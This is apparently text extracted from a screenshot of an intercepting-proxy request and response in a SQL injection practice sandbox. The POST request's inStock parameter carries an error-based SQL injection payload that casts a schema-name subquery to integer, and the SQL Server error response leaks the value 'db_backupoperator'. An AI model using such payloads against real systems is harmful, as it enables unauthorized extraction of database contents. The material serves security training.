 10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 169
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=CAST((SELECT SCHEMA_NAME from exercise.information_schema.SCHEMATA ORDER BY SCHEMA_NAME OFFSET 1
ROWS FETCH NEXT 1 ROWS ONLY) as integer)&name=&sort=id&order=asc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Wed, 21 Aug 2024 00:17:56 GMT
4 Content-Type: application/json
5 Content-Length: 203
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the nvarchar value 'db_backupoperator' to data type int. (245) (SQLExecDirectW)\")"
}